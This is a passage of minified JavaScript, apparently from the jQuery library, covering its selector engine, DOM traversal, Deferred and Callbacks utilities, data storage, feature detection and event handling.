n&&!(i=$.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(I," ")}),s=s.slice(n.length)),r.filter)!(i=Y[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):N(e,u).slice(0)},s=ie.compile=function(e,t){var n,i=[],o=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=be(t[n]))[b]?i.push(s):o.push(s);(s=k(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,m,v=0,y="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,N=C.length;for(c&&(l=a===p||a||c);y!==N&&null!=(f=C[y]);y++){if(i&&f){for(h=0,a||f.ownerDocument===p||(d(f),s=!g);m=e[h++];)if(m(f,a||p,s)){u.push(f);break}c&&(T=E)}n&&((f=!m&&f)&&v--,o&&x.push(f))}if(v+=y,n&&y!==v){for(h=0;m=t[h++];)m(x,b,a,s);if(o){if(v>0)for(;y--;)x[y]||b[y]||(b[y]=L.call(u));b=ye(b)}q.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&ie.uniqueSort(u)}return c&&(T=E,l=w),x};return n?ae(o):o}(o,i))).selector=e}return s},u=ie.select=function(e,t,i,o){var u,l,c,f,d,p="function"==typeof e&&e,h=!o&&a(e=p.selector||e);if(i=i||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&n.getById&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return i;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(u=Y.needsContext.test(e)?0:l.length;u--&&(c=l[u],!r.relative[f=c.type]);)if((d=r.find[f])&&(o=d(c.matches[0].replace(te,ne),Z.test(l[0].type)&&pe(t.parentNode)||t))){if(l.splice(u,1),!(e=o.length&&ge(l)))return q.apply(i,o),i;break}}return(p||s(e,h))(o,t,!g,i,!t||Z.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(S).join("")===b,n.detectDuplicates=!!f,d(),n.sortDetached=se(function(e){return 1&e.compareDocumentPosition(p.createElement("div"))}),se(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&se(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),se(function(e){return null==e.getAttribute("disabled")})||ue(F,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),ie}(e);d.find=y,d.expr=y.selectors,d.expr[":"]=d.expr.pseudos,d.uniqueSort=d.unique=y.uniqueSort,d.text=y.getText,d.isXMLDoc=y.isXML,d.contains=y.contains;var x=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&d(e).is(n))break;r.push(e)}return r},b=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},w=d.expr.match.needsContext,T=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,C=/^.[^:#\[\.,]*$/;function E(e,t,n){if(d.isFunction(t))return d.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return d.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(C.test(t))return d.filter(t,e,n);t=d.filter(t,e)}return d.grep(e,function(e){return d.inArray(e,t)>-1!==n})}d.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?d.find.matchesSelector(r,e)?[r]:[]:d.find.matches(e,d.grep(t,function(e){return 1===e.nodeType}))},d.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(d(e).filter(function(){for(t=0;t<i;t++)if(d.contains(r[t],this))return!0}));for(t=0;t<i;t++)d.find(e,r[t],n);return(n=this.pushStack(i>1?d.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(E(this,e||[],!1))},not:function(e){return this.pushStack(E(this,e||[],!0))},is:function(e){return!!E(this,"string"==typeof e&&w.test(e)?d(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(d.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:k.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof d?t[0]:t,d.merge(this,d.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),T.test(i[1])&&d.isPlainObject(t))for(i in t)d.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=r.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return N.find(e);this.length=1,this[0]=o}return this.context=r,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?void 0!==n.ready?n.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))}).prototype=d.fn,N=d(r);var S=/^(?:parents|prev(?:Until|All))/,A={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}d.fn.extend({has:function(e){var t,n=d(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(d.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=w.test(e)||"string"!=typeof e?d(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&d.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?d.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?d.inArray(this[0],d(e)):d.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(d.uniqueSort(d.merge(this.get(),d(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),d.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x(e,"parentNode")},parentsUntil:function(e,t,n){return x(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return x(e,"nextSibling")},prevAll:function(e){return x(e,"previousSibling")},nextUntil:function(e,t,n){return x(e,"nextSibling",n)},prevUntil:function(e,t,n){return x(e,"previousSibling",n)},siblings:function(e){return b((e.parentNode||{}).firstChild,e)},children:function(e){return b(e.firstChild)},contents:function(e){return d.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:d.merge([],e.childNodes)}},function(e,t){d.fn[e]=function(n,r){var i=d.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=d.filter(r,i)),this.length>1&&(A[e]||(i=d.uniqueSort(i)),S.test(e)&&(i=i.reverse())),this.pushStack(i)}});var j,L,H=/\S+/g;function q(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_)):(r.detachEvent("onreadystatechange",_),e.detachEvent("onload",_))}function _(){(r.addEventListener||"load"===e.event.type||"complete"===r.readyState)&&(q(),d.ready())}for(L in d.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return d.each(e.match(H)||[],function(e,n){t[n]=!0}),t}(e):d.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){d.each(n,function(n,r){d.isFunction(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==d.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return d.each(arguments,function(e,t){for(var n;(n=d.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?d.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=!0,n||l.disable(),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},d.extend({Deferred:function(e){var t=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(n){d.each(t,function(t,o){var a=d.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?d.extend(e,r):r}},i={};return r.pipe=r.then,d.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,o=0,a=i.call(arguments),s=a.length,u=1!==s||e&&d.isFunction(e.promise)?s:0,l=1===u?e:d.Deferred(),c=function(e,n,r){return function(o){n[e]=this,r[e]=arguments.length>1?i.call(arguments):o,r===t?l.notifyWith(n,r):--u||l.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);o<s;o++)a[o]&&d.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,r,a)).fail(l.reject):--u;return u||l.resolveWith(r,a),l.promise()}}),d.fn.ready=function(e){return d.ready.promise().done(e),this},d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){(!0===e?--d.readyWait:d.isReady)||(d.isReady=!0,!0!==e&&--d.readyWait>0||(j.resolveWith(r,[d]),d.fn.triggerHandler&&(d(r).triggerHandler("ready"),d(r).off("ready"))))}}),d.ready.promise=function(t){if(!j)if(j=d.Deferred(),"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll)e.setTimeout(d.ready);else if(r.addEventListener)r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_);else{r.attachEvent("onreadystatechange",_),e.attachEvent("onload",_);var n=!1;try{n=null==e.frameElement&&r.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!d.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}q(),d.ready()}}()}return j.promise(t)},d.ready.promise(),d(f))break;f.ownFirst="0"===L,f.inlineBlockNeedsLayout=!1,d(function(){var e,t,n,i;(n=r.getElementsByTagName("body")[0])&&n.style&&(t=r.createElement("div"),(i=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",f.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=r.createElement("div");f.deleteExpando=!0;try{delete e.test}catch(e){f.deleteExpando=!1}e=null}();var M,F=function(e){var t=d.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},O=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function P(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:O.test(n)?d.parseJSON(n):n)}catch(e){}d.data(e,t,n)}else n=void 0}return n}function B(e){var t;for(t in e)if(("data"!==t||!d.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function W(e,t,r,i){if(F(e)){var o,a,s=d.expando,u=e.nodeType,l=u?d.cache:e,c=u?e[s]:e[s]&&s;if(c&&l[c]&&(i||l[c].data)||void 0!==r||"string"!=typeof t)return c||(c=u?e[s]=n.pop()||d.guid++:s),l[c]||(l[c]=u?{}:{toJSON:d.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=d.extend(l[c],t):l[c].data=d.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[d.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[d.camelCase(t)]):o=a,o}}function I(e,t,n){if(F(e)){var r,i,o=e.nodeType,a=o?d.cache:e,s=o?e[d.expando]:d.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){i=(t=d.isArray(t)?t.concat(d.map(t,d.camelCase)):t in r?[t]:(t=d.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!B(r):!d.isEmptyObject(r))return}(n||(delete a[s].data,B(a[s])))&&(o?d.cleanData([e],!0):f.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}d.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?d.cache[e[d.expando]]:e[d.expando])&&!B(e)},data:function(e,t,n){return W(e,t,n)},removeData:function(e,t){return I(e,t)},_data:function(e,t,n){return W(e,t,n,!0)},_removeData:function(e,t){return I(e,t,!0)}}),d.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=d.data(o),1===o.nodeType&&!d._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&P(o,r=d.camelCase(r.slice(5)),i[r]);d._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){d.data(this,e)}):arguments.length>1?this.each(function(){d.data(this,e,t)}):o?P(o,e,d.data(o,e)):void 0},removeData:function(e){return this.each(function(){d.removeData(this,e)})}}),d.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=d._data(e,t),n&&(!r||d.isArray(n)?r=d._data(e,t,d.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=d.queue(e,t),r=n.length,i=n.shift(),o=d._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){d.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return d._data(e,n)||d._data(e,n,{empty:d.Callbacks("once memory").add(function(){d._removeData(e,t+"queue"),d._removeData(e,n)})})}}),d.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?d.queue(this[0],e):void 0===t?this:this.each(function(){var n=d.queue(this,e,t);d._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=d.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=d._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}}),f.shrinkWrapBlocks=function(){return null!=M?M:(M=!1,(t=r.getElementsByTagName("body")[0])&&t.style?(e=r.createElement("div"),(n=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(r.createElement("div")).style.width="5px",M=3!==e.offsetWidth),t.removeChild(n),M):void 0);var e,t,n};var $=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,z=new RegExp("^(?:([+-])=|)("+$+")([a-z%]*)$","i"),X=["Top","Right","Bottom","Left"],U=function(e,t){return e=t||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)};function V(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return d.css(e,t,"")},u=s(),l=n&&n[3]||(d.cssNumber[t]?"":"px"),c=(d.cssNumber[t]||"px"!==l&&+u)&&z.exec(d.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{c/=o=o||".5",d.style(e,t,c+l)}while(o!==(o=s()/u)&&1!==o&&--a)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var Y,J,G,Q=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===d.type(n))for(s in i=!0,n)Q(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,d.isFunction(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(d(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},K=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,ee=/^$|\/(?:java|ecma)script/i,te=/^\s+/,ne="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function re(e){var t=ne.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}Y=r.createElement("div"),J=r.createDocumentFragment(),G=r.createElement("input"),Y.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",f.leadingWhitespace=3===Y.firstChild.nodeType,f.tbody=!Y.getElementsByTagName("tbody").length,f.htmlSerialize=!!Y.getElementsByTagName("link").length,f.html5Clone="<:nav></:nav>"!==r.createElement("nav").cloneNode(!0).outerHTML,G.type="checkbox",G.checked=!0,J.appendChild(G),f.appendChecked=G.checked,Y.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!Y.cloneNode(!0).lastChild.defaultValue,Y.innerHTML="<option></option>",f.option=!!Y.lastChild,J.appendChild(Y),(G=r.createElement("input")).setAttribute("type","radio"),G.setAttribute("checked","checked"),G.setAttribute("name","t"),Y.appendChild(G),f.checkClone=Y.cloneNode(!0).cloneNode(!0).lastChild.checked,f.noCloneEvent=!!Y.addEventListener,Y[d.expando]=1,f.attributes=!Y.getAttribute(d.expando);var ie={legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:f.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};function oe(e,t){var n,r,i=0,o=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||d.nodeName(r,t)?o.push(r):d.merge(o,oe(r,t));return void 0===t||t&&d.nodeName(e,t)?d.merge([e],o):o}function ae(e,t){for(var n,r=0;null!=(n=e[r]);r++)d._data(n,"globalEval",!t||d._data(t[r],"globalEval"))}ie.tbody=ie.tfoot=ie.colgroup=ie.caption=ie.thead,ie.th=ie.td,f.option||(ie.optgroup=ie.option=[1,"<select multiple='multiple'>","</select>"]);var se=/<|&#?\w+;/,ue=/<tbody/i;function le(e){K.test(e.type)&&(e.defaultChecked=e.checked)}function ce(e,t,n,r,i){for(var o,a,s,u,l,c,p,h=e.length,g=re(t),m=[],v=0;v<h;v++)if((a=e[v])||0===a)if("object"===d.type(a))d.merge(m,a.nodeType?[a]:a);else if(se.test(a)){for(u=u||g.appendChild(t.createElement("div")),l=(Z.exec(a)||["",""])[1].toLowerCase(),p=ie[l]||ie._default,u.innerHTML=p[1]+d.htmlPrefilter(a)+p[2],o=p[0];o--;)u=u.lastChild;if(!f.leadingWhitespace&&te.test(a)&&m.push(t.createTextNode(te.exec(a)[0])),!f.tbody)for(o=(a="table"!==l||ue.test(a)?"<table>"!==p[1]||ue.test(a)?0:u:u.firstChild)&&a.childNodes.length;o--;)d.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(d.merge(m,u.childNodes),u.textContent="";u.firstChild;)u.removeChild(u.firstChild);u=g.lastChild}else m.push(t.createTextNode(a));for(u&&g.removeChild(u),f.appendChecked||d.grep(oe(m,"input"),le),v=0;a=m[v++];)if(r&&d.inArray(a,r)>-1)i&&i.push(a);else if(s=d.contains(a.ownerDocument,a),u=oe(g.appendChild(a),"script"),s&&ae(u),n)for(o=0;a=u[o++];)ee.test(a.type||"")&&n.push(a);return u=null,g}!function(){var t,n,i=r.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(f[t]=n in e)||(i.setAttribute(n,"t"),f[t]=!1===i.attributes[n].expando);i=null}();var fe=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,he=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)/;function me(){return!0}function ve(){return!1}function ye(){try{return r.activeElement}catch(e){}}function xe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)xe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ve;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return d().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=d.guid++)),e.each(function(){d.event.add(this,t,i,r,n)})}d.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d._data(e);if(v){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=d.guid++),(a=v.events)||(a=v.events={}),(c=v.handle)||((c=v.handle=function(e){return void 0===d||e&&d.event.triggered===e.type?void 0:d.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(H)||[""]).length;s--;)h=m=(o=ge.exec(t[s])||[])[1],g=(o[2]||"").split(".").sort(),h&&(l=d.event.special[h]||{},h=(i?l.delegateType:l.bindType)||h,l=d.event.special[h]||{},f=d.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&d.expr.match.needsContext.test(i),namespace:g.join(".")},u),(p=a[h])||((p=a[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,g,c)||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,f):p.push(f),d.event.global[h]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d.hasData(e)&&d._data(e);if(v&&(c=v.events)){for(l=(t=(t||"").match(H)||[""]).length;l--;)if(h=m=(s=ge.exec(t[l])||[])[1],g=(s[2]||"").split(".").sort(),h){for(f=d.event.special[h]||{},p=c[h=(r?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,g,v.handle)||d.removeEvent(e,h,v.handle),delete c[h])}else for(h in c)d.event.remove(e,h+t[l],n,r,!0);d.isEmptyObject(c)&&(delete v.handle,d._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,s,u,l,f,p,h,g=[i||r],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(u=p=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!he.test(m+d.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),s=m.indexOf(":")<0&&"on"+m,(t=t[d.expando]?t:new d.Event(m,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:d.makeArray(n,[t]),f=d.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(i,n))){if(!o&&!f.noBubble&&!d.isWindow(i)){for(l=f.delegateType||m,he.test(l+m)||(u=u.parentNode);u;u=u.parentNode)g.push(u),p=u;p===(i.ownerDocument||r)&&g.push(p.defaultView||p.parentWindow||e)}for(h=0;(u=g[h++])&&!t.isPropagationStopped();)t.type=h>1?l:f.bindType||m,(a=(d._data(u,"events")||{})[t.type]&&d._data(u,"handle"))&&a.apply(u,n),(a=s&&u[s])&&a.apply&&F(u)&&(t.result=a.apply(u,n),!1===t.result&&t.preventDefault());if(t.type=m,!o&&!t.isDefaultPrevented()&&(!f._default||!1===f._default.apply(g.pop(),n))&&F(i)&&s&&i[m]&&!d.isWindow(i)){(p=i[s])&&(i[s]=null),d.event.triggered=m;try{i[m]()}catch(e){}d.event.triggered=void 0,p&&(i[s]=p)}return t.result}},dispatch:function(e){e=d.event.fix(e);var t,n,r,o,a,s,u=i.call(arguments),l=(d._data(this,"events")||{})[e.type]||[],c=d.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=d.event.handlers.call(this,e,l),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,void 0!==(r=((d.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<s;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?d(i,this).index(u)>-1:d.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&a.push({elem:u,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[d.expando])return e;var t,n,i,o=e.type,a=e,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=pe.test(o)?this.mouseHooks:de.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new d.Event(a),t=i.length;t--;)e[n=i[t]]=a[n];return e.target||(e.target=a.srcElement||r),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,s=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||r).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?t.toElement:s),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===ye()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(d.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 